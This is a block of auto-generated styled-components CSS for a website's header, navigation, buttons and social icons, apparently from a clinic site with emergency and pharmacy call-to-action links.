.gWOSaH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#384730);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.gWOSaH{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWOSaH.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SpdW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#6a7a62);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.SpdW{padding:15px 30px;}}/*!sc*/
.SpdW:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#4c6a3c);}/*!sc*/
.SpdW:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.SpdW:after{content:'';}/*!sc*/
.SpdW.arrow:after{content:'';}/*!sc*/
.SpdW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dEMCYY{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#6a7a62);border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.dEMCYY{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.dEMCYY:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#4c6a3c);}/*!sc*/
.dEMCYY:after{content:'';}/*!sc*/
.dEMCYY:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"cyVkoJ,hdHLHq,gWOSaH,SpdW,dEMCYY,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.buvTIx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.buvTIx .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.buvTIx .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.buvTIx .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.buvTIx .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.buvTIx .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.buvTIx .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#384730);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.buvTIx .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.buvTIx .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);vertical-align:top;color:var(--sc-header--bar-color,#384730);}/*!sc*/
.buvTIx .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.buvTIx .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.buvTIx .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.buvTIx svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.buvTIx svg path{fill:var(--sc-header--bar-color,#384730);stroke:none;}/*!sc*/
.buvTIx.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.buvTIx.burger-open .nonSplit{display:block;}/*!sc*/
.buvTIx.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.buvTIx.burger-open .link-CTA{display:none;}/*!sc*/
.buvTIx.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.buvTIx.burger-open .map svg{margin-top:5px;}/*!sc*/
.buvTIx.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-open .call svg{margin-top:0;}/*!sc*/
.buvTIx.burger-open .sms{border-left:none;}/*!sc*/
.buvTIx.burger-open .book,.buvTIx.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.buvTIx.burger-open .book > a,.buvTIx.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.buvTIx.burger-close .details-CTA{display:none;}/*!sc*/
.buvTIx.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.buvTIx.burger-close .map a,.buvTIx.burger-close .call a,.buvTIx.burger-close .book a,.buvTIx.burger-close .pharmacyCta a,.buvTIx.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.buvTIx.burger-close .map svg,.buvTIx.burger-close .call svg,.buvTIx.burger-close .book svg,.buvTIx.burger-close .pharmacyCta svg,.buvTIx.burger-close .sms svg{margin-top:2px;}/*!sc*/
.buvTIx.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.buvTIx.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(1),.buvTIx.burger-close .nonSplit .call:nth-child(1),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(2),.buvTIx.burger-close .nonSplit .call:nth-child(2),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(3),.buvTIx.burger-close .nonSplit .call:nth-child(3),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.buvTIx{display:none;}}/*!sc*/
@media (max-width:63.99875em){.buvTIx.burger-open.has-sticky-cta{padding:0;}.buvTIx.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.buvTIx.burger-open.has-sticky-cta .book{margin-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.buvTIx.burger-open.has-sticky-cta .nonSplit .book{display:none;}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#6a7a62);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"buvTIx,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.jvOPrQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#6a7a62);display:inline-block;}/*!sc*/
.jvOPrQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.jvOPrQ svg,.jvOPrQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.jvOPrQ img{display:block;}/*!sc*/
.jvOPrQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#6a7a62);}/*!sc*/
.jvOPrQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#4c6a3c);border-color:var(--sc-social-icon--border-color-icon-hover,#4c6a3c);}/*!sc*/
.jvOPrQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"jvOPrQ,"}/*!sc*/
.cvMVKO.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#6a7a62);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cvMVKO .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg,.cvMVKO .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg fill:function (props),.cvMVKO .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cvMVKO,"}/*!sc*/
.fRofNO{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fRofNO .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fRofNO .mobile-only{display:block;}}/*!sc*/
.fRofNO .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fRofNO .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fRofNO.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fRofNO.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){.fRofNO.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fRofNO a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRofNO .heading_five{width:100%;}/*!sc*/
.fRofNO .heading_five a{width:100%;}/*!sc*/
.fRofNO .phone-link,.fRofNO .address-link{color:var(--sc-font-color-h5-base,#384730);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.fRofNO .phone-link:hover,.fRofNO .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .phone-link:hover .heading_five,.fRofNO .address-link:hover .heading_five{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fRofNO .nav-phone a,.fRofNO .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-phone a,.fRofNO .nav-sms a{cursor:pointer;}}/*!sc*/
.fRofNO .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fRofNO .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fRofNO .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#384730);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#384730);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fRofNO .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link{padding:0;}.fRofNO .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fRofNO .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fRofNO .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fRofNO .nav-utility h5{color:var(--sc-header--primary-color,#6a7a62);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility{width:auto;}}/*!sc*/
.fRofNO .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-address{margin-top:0;}}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
.fRofNO .nav-phone h5,.fRofNO .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fRofNO .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fRofNO .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fRofNO{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fRofNO,"}/*!sc*/
.bkPKEk.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#f6f2ef);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.bkPKEk.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.bkPKEk.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.bkPKEk .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.bkPKEk .sub-menu-heading{color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.bkPKEk .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.bkPKEk .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkPKEk .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"bkPKEk,"}/*!sc*/
.ekHxlA{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.ekHxlA .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.ekHxlA .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ekHxlA .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.ekHxlA .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.ekHxlA .key-category-link{width:100%;}/*!sc*/
.ekHxlA .key-category-menu{width:100%;}/*!sc*/
.ekHxlA .key-category-menu.open{color:var(--sc-header--primary-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#4c6a3c);}}/*!sc*/
.ekHxlA .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu svg{display:none;}}/*!sc*/
.ekHxlA .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#6a7a62);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#6a7a62);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);border-bottom:2px solid transparent;}/*!sc*/
.ekHxlA .key-category-link:hover,.ekHxlA .key-category-menu:hover,.ekHxlA .key-category-link:active,.ekHxlA .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);}}/*!sc*/
.ekHxlA .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ekHxlA .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .nav-btn{display:none;}/*!sc*/
